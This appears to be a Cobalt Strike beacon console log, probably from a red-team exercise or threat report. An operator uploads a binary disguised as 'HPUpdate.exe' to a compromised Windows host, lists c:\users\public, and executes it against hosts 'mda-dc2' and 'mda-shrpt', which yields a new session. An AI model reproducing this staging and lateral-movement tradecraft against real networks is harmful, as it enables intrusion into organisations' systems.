 [10/10 11:10:26] beacon> upload /home/kali/24_ME_01/HPUpdate.exe
[10/10 11:10:26] [*] Tasked beacon to upload /home/kali/24_ME_01/HPUpdate.exe as HPUpdate.exe
[10/10 11:10:26] [+] host called home, sent: 146456 bytes
[10/10 11:10:36] beacon> ls
[10/10 11:10:36] [*] Tasked beacon to list files in .
[10/10 11:10:36] [+] host called home, sent: 19 bytes
[10/10 11:10:36] [*] Listing: c:\users\public\
Size Type Last Modified Name
---- ---- ------------- ----
dir 10/03/2023 16:15:17 AccountPictures
dir 04/17/2021 06:05:54 Desktop
dir 04/17/2021 08:21:15 Documents
dir 09/15/2018 03:19:03 Downloads
dir 09/15/2018 03:19:03 Libraries
dir 09/15/2018 03:19:03 Music
dir 09/15/2018 03:19:03 Pictures
dir 09/15/2018 03:19:03 Videos
174b fil 09/15/2018 03:16:48 desktop.ini
143kb fil 10/10/2023 11:10:28 HPUpdate.exe
[10/10 11:10:54] beacon> execute HPUpdate.exe mda-dc2 mda-shrpt
[10/10 11:10:54] [*] Tasked beacon to execute: HPUpdate.exe mda-dc2 mda-shrpt
[10/10 11:10:55] [+] host called home, sent: 38 bytes
[MDA-SHRPT] - x64 | jeri.wu * | 9176 - x64
beacon>